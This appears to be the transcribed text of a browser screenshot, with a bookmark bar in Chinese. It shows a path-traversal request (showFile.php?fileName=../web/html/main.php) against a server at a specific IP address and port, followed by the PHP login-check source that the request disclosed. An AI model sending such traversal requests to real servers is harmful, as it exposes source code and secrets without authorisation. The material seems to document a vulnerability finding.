 不安全 218.62.91.167:7288/serverLog/showFile.php?fileName=../web/html/main.php
新版GPT 优秀博客 译 译 招聘 新GPT 论文引用 GPT 面试 渊龙 lyl610abc的帖子 待看 Github镜像 CTF logo Github学完项目
<?php
$URL=$_SERVER['HTTP_HOST'];
@session_start();
$userName = @$_SESSION['userName'];
$mainMenuIds = @$_SESSION['mainMenuIds'];
$subMenuIds = @$_SESSION['subMenuIds'];
$xml = simplexml_load_file('../../version.xml');
$platformCode = strval($xml->Code);
if($userName==null || $userName==""){
?>
<script>
window.location.href="index.php";
</script>
<?php
}
?>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>